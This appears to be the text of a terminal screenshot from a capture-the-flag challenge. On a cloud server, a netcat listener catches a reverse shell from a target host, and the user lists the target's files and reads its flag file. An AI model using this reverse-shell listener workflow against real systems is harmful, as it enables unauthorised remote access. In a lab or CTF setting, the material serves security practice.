 aliyun - Xshell 8 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
Aa
ssh://root:**********@47.122.131.175:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun × +
Xshell 8 (Build 0082)
Copyright (c) 2024 NetSarang Computer, Inc. All rights reserved.
Type `help' to learn how to use Xshell prompt.
[C:\~]$
Connecting to 47.122.131.175:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
Linux iZgw060370m4q259svz0q2Z 6.1.0-29-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.123-1 (2025-01-02) x86_64
Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Thu Oct  9 18:57:40 2025 from 112.49.6.187
root@iZgw060370m4q259svz0q2Z:~# nc -lvvp 2333
Listening on 0.0.0.0 2333
Connection received on 1.14.109.79 33280
# ls
ls
__pycache__  app.py  blog.db  static  templates
# ls /
ls /
app   dev  lib    mnt   root  srv                         tmp
bin   etc  lib64  opt   run   sys                         usr
boot  home  media  proc  sbin  thisistheffffflllaaaggg.txt  var
# cat this*
cat this*
cat: 'this*': No such file or directory
# ^[: not foundH
# ^C^[[A^H^H^H
root@iZgw060370m4q259svz0q2Z:~# nc -lvvp 2333
Listening on 0.0.0.0 2333
Connection received on 1.14.109.79 38656
# cat /this*
cat /this*
DASCTF{35815625964248218784151476160143}
#
ssh://root@47.122.131.175:22 SSH2 xterm 229x49 38,3 1 会话 CAP NUM